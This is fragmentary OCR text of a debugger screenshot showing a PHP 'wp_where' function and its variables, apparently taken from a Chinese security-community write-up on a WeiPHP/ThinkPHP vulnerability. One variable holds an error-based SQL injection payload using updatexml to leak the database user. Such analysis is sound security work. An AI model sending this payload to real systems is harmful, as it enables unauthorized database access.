 function wp_where($field)  $field: {publicid => "1", uid =
{
if (!is_array($field)) {
return $field;
}
$res = [];  $res: {[3], [3]}[2]
foreach ($field as $key => $value) {...}
//    dump($res);
return $res;  $res: {[3], [3]}[2]
}
function file_log($content, $file_name = "debug", $title =
wp_where()
Variables
$res = {array} [2]
0 = {array} [3]
1 = {array} [3]
0 = "uid"
1 = "exp"
2 = {think\db\Expression} [1]
value = ") and updatexml(1,concat(0x7e,user(),0x7e),1) -- "
w()
nod()
route
\weip
先知社区
Ots安全